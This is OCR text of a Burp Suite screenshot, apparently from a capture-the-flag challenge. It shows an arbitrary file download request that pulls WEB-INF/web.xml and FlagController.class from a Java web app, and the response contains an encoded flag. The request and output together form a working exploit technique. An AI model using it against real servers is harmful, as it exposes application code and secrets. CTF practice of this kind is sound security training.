 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > Target: http://585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Download?filename=
WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
2 Host:
585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.buuoj.cn:
81
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.bu
uoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.57
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Referer:
http://585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.bu
uoj.cn:81/Download?filename=WEB-INF/web.xml
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 03 Mar 2023 06:08:28 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagC
ontroller.class
8
9 □□□□4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTable
doGetR(Ljavax/servlet/http/HttpServletRequest;Ljavax
/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotatio
ns%Ljavax/servlet/annotation/WebServlet;nameFlagCont
roller<ZmxhZ3tlMDM1MjM5MS0xMTliLTRmZTUtOWVhOS0xMDEzM
TMyZjYzMTR9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet
/ServletExceptionjava/io/IOException&javax/servlet/h
ttp/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterp
rint(Ljava/lang/String;)V!
15 '*·*□±
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 6
Done 1,109 bytes | 211 millis